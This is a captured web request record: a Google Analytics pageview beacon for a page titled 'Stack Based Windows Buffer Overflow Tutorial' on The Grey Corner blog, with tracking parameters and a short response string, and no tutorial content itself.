request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=677166618&t=pageview&_s=1&dl=http%3A%2F%2Fthegreycorner.com%2F2010%2F01%2F07%2Fbeginning-stack-based-buffer-overflow.html&ul=en-us%40posix&dt=Stack%20Based%20Windows%20Buffer%20Overflow%20Tutorial%20%C2%B7%20The%20Grey%20Corner&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=550227777&gjid=746149194&cid=83882143.1769993490&tid=UA-180079318-1&_gid=542940966.1769993490&_r=1&_slc=1&z=1039336572
body_size: -451
content:
2,cG-BD4E9QE3QP